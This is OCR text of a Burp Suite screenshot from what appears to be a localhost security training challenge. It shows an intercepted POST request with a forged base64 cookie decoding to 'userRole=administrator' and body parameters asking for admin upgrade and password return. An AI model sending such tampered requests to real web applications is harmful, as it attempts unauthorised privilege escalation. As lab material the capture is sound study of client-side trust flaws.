 Burp Suite Community Edition v2023.12.1.2-26417 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://localhost:443 [127.0.0.1]
Forward Drop Intercept is... Action Open bro... Add notes HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST
/challenges/dfd6bfba1033fa380e378299b6a998c759646bd8aea
02511482b8ce5d707f93a HTTP/1.1
2 Host: localhost
3 Cookie: checksum=dXNlclJvbGU9YWRtaW5pc3RyYXRvcg==;
JSESSIONID=085BE63BE10032B39368B8FDF2DDF73B; token=
-123049789986262980817720097488909029172
4 Content-Length: 65
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
11 Sec-Ch-Ua-Platform: "Linux"
12 Origin: https://localhost
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://localhost/challenges/dfd6bfba1033fa380e378299b6
a998c759646bd8aea02511482b8ce5d707f93a.jsp
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=0, i
20 Connection: close
21
22 adminDetected=true&returnPassword=true&
upgradeUserToAdmin=true
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 3
Request headers 19
Inspector
Notes
? Search 0 matches
Event log (1) All issues Memory: 126.0MB